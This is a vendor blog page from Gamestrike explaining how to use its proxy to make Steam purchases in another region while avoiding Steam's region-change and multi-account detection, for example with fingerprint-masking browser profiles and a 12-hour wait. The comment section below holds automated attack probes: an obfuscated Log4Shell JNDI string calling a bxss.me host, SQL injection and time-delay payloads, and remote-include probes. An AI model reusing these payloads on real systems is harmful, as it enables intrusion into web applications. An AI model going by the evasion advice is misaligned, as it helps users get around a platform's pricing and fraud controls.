Great! You now have your Proxy for Steam set up. Here’s some information on how to use it properly and reduce the risk of Steam Region Change.

You should only use this proxy when you’re making a purchase on Steam, accepting gifts, or redeeming a key. It’s not necessary to use the proxy for downloading games or when you’re playing.
To avoid any issues that may lead to your account being restricted, avoid doing the following:
- Never attempt to make a purchase using a non-local credit or debit card. Only use cards from a local bank in the country region of your Steam account.
- Don’t log in from the same browser you’ve used for other Steam accounts. Each browser has a unique fingerprint that Steam can detect. Using the same browser for multiple accounts may raise a flag. To avoid this, you can use the Morelogin browser, which allows you to create different browser profiles with unique fingerprints. You can also use a different proxy for each browser profile. You can download Morelogin browser by clicking here.
- Under no circumstances should you log into your account and then activate the proxy. This is a highly risky action and should be avoided at all costs.
Now, let’s discuss how reduce the risk of Steam Region Change and how to use your proxy effectively:
- Before opening a Steam tab on your browser, check the current IP of the proxy to ensure it matches the country you want. You can use whatismyip.com for this.
- Always use the Proxy for Steam from Gamestrike when you intend to buy a game or make a purchase on Steam.
- If you receive games or funds as gifts, activate the Proxy for Steam from Gamestrike before accepting them.
- After using the Proxy for Steam from Gamestrike for purchases or activities, it’s advisable to wait 12 hours before logging into the Steam client with your normal IP.
Please note that there might still be a slight chance of an automatic region change for your account, but by following these guidelines, you can significantly reduce the odds of it happening.
If you have any questions or if you’re already a customer from Gamestrike, please feel free to contact us on our Discord server. However, please be aware that we will not answer any questions from non-customers.
If you still don’t have your Proxy for Steam, click the button below to get yours.

[…] safe while enjoying the best gaming deals! For more information on how to use proxies, visit this link. Happy […]
[…] How to use your Proxy for Steam and reduce the risk of Steam Region Change […]
555
💡'”><&;|${${lower:j}${::-n}d${upper:ı}:dns${::-:}//hitztaagibweb983ae${::-.}bxss.me}AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
555
-1 OR 3+59-59-1=0+0+0+1
1 waitfor delay ‘0:0:15’ —
-1)) OR 501=(SELECT 501 FROM PG_SLEEP(15))–
http://bxss.me/t/fit.txt
555
555
/xfs.bxss.me
555